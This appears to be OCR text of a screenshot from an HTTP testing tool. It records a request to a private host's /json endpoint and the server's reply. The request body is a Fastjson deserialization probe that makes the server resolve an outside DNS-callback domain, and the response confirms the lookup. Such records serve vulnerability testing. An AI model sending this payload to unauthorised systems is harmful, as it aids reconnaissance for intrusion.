 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 10.0.94.131:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type": "java.lang.AutoCloseable","@type": "java.io.ByteArrayOutputStream"},{"@type": "java.io.
ByteArrayOutputStream"},{"@type": "java.net.InetSocketAddress"{"address":,"val": "mwhajokbdd.dgrh3.cn"}}]
Responses 89bytes / 304ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Thu, 19 Oct 2023 09:32:55 GMT
4 Content-Length: 89
5
6 {
7 "message": "[{},{},{\"address\":\"139.198.11.227\",\"port\":0}]",
8 "status": 0
9 }
远端地址:10.0.94.131:8888; 响应
时间:304ms; 总耗时:308ms; URL:
http://10.0.94.131:8888/json